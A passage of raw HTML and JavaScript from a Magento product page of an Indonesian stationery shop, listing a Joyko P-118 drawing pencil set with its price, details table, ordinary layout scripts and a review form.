    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6itBYnqMArray = document.querySelectorAll('li#product-item_1817');
    if(elem6itBYnqMArray.length !== 'undefined'){
        elem6itBYnqMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvNkQ7QJrArray = document.querySelectorAll('li#product-item_2137');
    if(elemvNkQ7QJrArray.length !== 'undefined'){
        elemvNkQ7QJrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2137");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2137  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8asLTVD7Array = document.querySelectorAll('li#product-item_80');
    if(elem8asLTVD7Array.length !== 'undefined'){
        elem8asLTVD7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-80");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-80  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKltkaYmLArray = document.querySelectorAll('li#product-item_1758');
    if(elemKltkaYmLArray.length !== 'undefined'){
        elemKltkaYmLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1758");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1758  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0KbXvdzFArray = document.querySelectorAll('li#product-item_1988');
    if(elem0KbXvdzFArray.length !== 'undefined'){
        elem0KbXvdzFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1988");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1988  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWe1LZSyWArray = document.querySelectorAll('li#product-item_1113');
    if(elemWe1LZSyWArray.length !== 'undefined'){
        elemWe1LZSyWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1113");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1113  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem31rdhbHvArray = document.querySelectorAll('li#product-item_1823');
    if(elem31rdhbHvArray.length !== 'undefined'){
        elem31rdhbHvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1823");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1823  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOOvqVzvvArray = document.querySelectorAll('li#product-item_2143');
    if(elemOOvqVzvvArray.length !== 'undefined'){
        elemOOvqVzvvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2143");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2143  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwk8mSq1rArray = document.querySelectorAll('li#product-item_97');
    if(elemwk8mSq1rArray.length !== 'undefined'){
        elemwk8mSq1rArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-97");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-97  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCJnZ5oM8Array = document.querySelectorAll('li#product-item_1763');
    if(elemCJnZ5oM8Array.length !== 'undefined'){
        elemCJnZ5oM8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1763");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1763  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtPK9eQpmArray = document.querySelectorAll('li#product-item_1994');
    if(elemtPK9eQpmArray.length !== 'undefined'){
        elemtPK9eQpmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1994");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1994  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwNRWxlMfArray = document.querySelectorAll('li#product-item_1248');
    if(elemwNRWxlMfArray.length !== 'undefined'){
        elemwNRWxlMfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1248");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1248  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmnK35l1UArray = document.querySelectorAll('li#product-item_1827');
    if(elemmnK35l1UArray.length !== 'undefined'){
        elemmnK35l1UArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1827");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1827  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEJwvPtLbArray = document.querySelectorAll('li#product-item_230');
    if(elemEJwvPtLbArray.length !== 'undefined'){
        elemEJwvPtLbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-230");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-230  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemInK7prmYArray = document.querySelectorAll('li#product-item_1773');
    if(elemInK7prmYArray.length !== 'undefined'){
        elemInK7prmYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1773");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1773  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHze61AufArray = document.querySelectorAll('li#product-item_2031');
    if(elemHze61AufArray.length !== 'undefined'){
        elemHze61AufArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2031");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2031  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxWn4D2MYArray = document.querySelectorAll('li#product-item_1359');
    if(elemxWn4D2MYArray.length !== 'undefined'){
        elemxWn4D2MYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1359");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1359  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elems0SF5zbYArray = document.querySelectorAll('li#product-item_1842');
    if(elems0SF5zbYArray.length !== 'undefined'){
        elems0SF5zbYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1842");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1842  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemS1LHztudArray = document.querySelectorAll('li#product-item_237');
    if(elemS1LHztudArray.length !== 'undefined'){
        elemS1LHztudArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-237");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-237  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9NvToSeCArray = document.querySelectorAll('li#product-item_1781');
    if(elem9NvToSeCArray.length !== 'undefined'){
        elem9NvToSeCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1781");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1781  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8Kvf3Jk9Array = document.querySelectorAll('li#product-item_2044');
    if(elem8Kvf3Jk9Array.length !== 'undefined'){
        elem8Kvf3Jk9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2044");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2044  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "Fingerspot\u002Dgroup\u002Dbarcode"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stationary.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stationary.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stationary.biz.id\/rest\/stationarybizidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stationary.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.stationary.biz.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="836" data-price-box="product-id-836">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-836"  data-price-amount="27600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.600,00</span></span>  </span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-P118B</div></div></div></div>    <div class="product alert price"><a href="https://www.stationary.biz.id/productalert/add/price/product_id/836/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-P118B" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s/product/836/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="836" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="836" /><input name="form_key" type="hidden" value="seb1BZaHoJtOjXNZ" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":836,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"836","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.stationary.biz.id/sendfriend/product/send/id/836/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Jual Alat Tulis Joyko Pena Drawing kode Type P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) lengkap dan murah hanya di toko atk Bina Mandiri Stationery</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.stationary.biz.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/o/joyko-group-drawing-pencil-p-sku-jk-p118h-jk-p118b-jk-p118-14_q5fmnyrkpfaxddfc.jpg" /></div><!--mf_product_label_gallery_comment_836--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B)	# google_product_category: Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis & Gambar &gt; Pena & Pensil &gt; Pensil &gt; Pensil Gambar	# google_product_category_id: 3026	# merek: Joyko	# satuan: Dozen	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) harga per Dozen</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B)</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Dozen</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis &amp; Gambar &gt; Pena &amp; Pensil &gt; Pensil &gt; Pensil Gambar</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.stationary.biz.id/review/product/post/id/836/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="seb1BZaHoJtOjXNZ" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) Pensil Tulis dan Gambar</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label 